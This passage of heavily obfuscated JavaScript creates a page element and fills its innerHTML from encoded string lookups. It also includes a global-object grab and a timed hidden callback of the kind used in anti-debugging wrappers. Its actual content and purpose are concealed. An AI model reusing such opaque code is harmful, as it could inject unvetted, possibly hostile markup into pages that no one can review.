+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x17